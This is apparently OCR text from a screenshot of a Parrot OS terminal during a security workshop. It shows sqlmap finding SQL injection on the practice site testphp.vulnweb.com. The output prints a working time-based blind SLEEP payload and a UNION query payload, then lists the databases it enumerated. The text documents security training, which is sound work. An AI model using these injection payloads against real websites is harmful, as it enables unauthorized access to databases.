 Parrot - VMware Workstation
File Edit View VM Tabs Help
Home xxe Parrot
Applications Places System Thu Apr 23, 07:05
Parrot Terminal
File Edit View Search Terminal Help
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 8664 FROM (SELECT(SLEEP(5)))ikGE)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b6271,0x
79645a675478746e4379644b58736c4877514b574b6567635666444e51746f6f7548466a566d6c6f,0x716a6a7a71),NULL-- B
XRS
---
[07:05:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[07:05:17] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[07:05:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[07:05:17] [WARNING] you haven't updated sqlmap for more than 81 days!!!
[*] ending @ 07:05:17 /2020-04-23/
[root@parrot]-[/home/hacker/Desktop/workshop/day2]
#
Menu Parrot Terminal [pictures - Mozilla Firef...
To return to your computer, press Ctrl+Alt.
4:35 PM
4/23/2020